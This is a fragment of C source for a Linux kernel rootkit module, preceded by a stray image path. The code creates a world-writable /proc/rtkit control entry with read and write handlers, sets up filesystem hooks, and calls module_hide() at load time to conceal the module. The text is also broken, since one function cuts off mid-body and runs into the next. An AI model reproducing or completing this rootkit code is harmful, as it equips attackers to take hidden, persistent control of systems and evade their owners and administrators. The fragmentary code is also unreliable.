 static int __init procfs_init(void)
{
//new entry in proc root with 666 rights
proc_rtkit = create_proc_entry("rtkit", 0666, NULL);
if (proc_rtkit == NULL) return 0;
proc_root = proc_rtkit->parent;
if (proc_root == NULL || strcmp(proc_root->name, "/proc") != 0) {
return 0;
}
proc_rtkit->read_proc = rtkit_read;
proc_rtkit->write_proc = rtkit_write;
//MODULE INIT/EXIT
static int __init rootkit_init(void)
{
if (!procfs_init() || !fs_init()) {
procfs_clean();
fs_clean();
return 1;
}
module_hide();
return 0;
}
static void __exit rootkit_exit(void)
{
procfs_clean();
fs_clean();
}
module_init(rootkit_init);
module_exit(rootkit_exit);